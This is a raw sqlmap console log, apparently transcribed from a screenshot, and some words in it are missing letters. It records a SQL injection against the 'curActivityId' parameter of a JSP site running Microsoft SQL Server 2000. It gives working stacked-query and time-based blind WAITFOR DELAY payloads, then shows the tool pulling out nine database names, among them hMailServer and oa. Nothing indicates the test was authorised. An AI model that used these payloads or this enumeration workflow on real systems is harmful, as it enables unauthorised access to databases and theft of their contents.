 h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: curActivityId
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: curActivityId=1; WAITFOR DELAY '0:0:5';--&flag=back
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: curActivityId=1 WAITFOR DELAY '0:0:5'--&flag=back
---
[20:08:58] [INFO] testing Microsoft SQL Server
[20:08:58] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
[20:09:15] [INFO] confirming Microsoft SQL Server
[20:09:15] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[20:09:15] [INFO] fetching database names
[20:09:15] [INFO] fetching number of databases
[20:09:15] [INFO] retrieved:
[20:09:15] [WARNING] it is very important not to stress the network adapter's b
ndwidth during usage of time-based queries
[20:09:45] [INFO] adjusting time delay to 1 second due to good response times
9
[20:09:49] [INFO] retrieved: hMailServe
[20:12:04] [ERROR] invalid character detected. retrying..
[20:12:04] [WARNING] increasing time delay to 2 seconds
r
[20:12:30] [INFO] retrieved: magazineTopic
[20:17:43] [INFO] retrieved: mast
[20:19:44] [ERROR] invalid character detected. retrying..
[20:19:44] [WARNING] increasing time delay to 3 seconds
er
[20:20:51] [INFO] retrieved: model
[20:24:07] [INFO] retrieved: msdb
[20:26:29] [INFO] retrieved: Northw
[20:31:17] [ERROR] invalid character detected. retrying..
[20:31:17] [WARNING] increasing time delay to 4 seconds
ind
[20:33:47] [INFO] retrieved: oa
[20:35:14] [INFO] retrieved: pubs
[20:38:45] [INFO] retrieved: tempdb
available databases [9]:
[*] hMailServer
[*] magazineTopic
[*] master
[*] model
[*] msdb
[*] Northwind
[*] oa
[*] pubs
[*] tempdb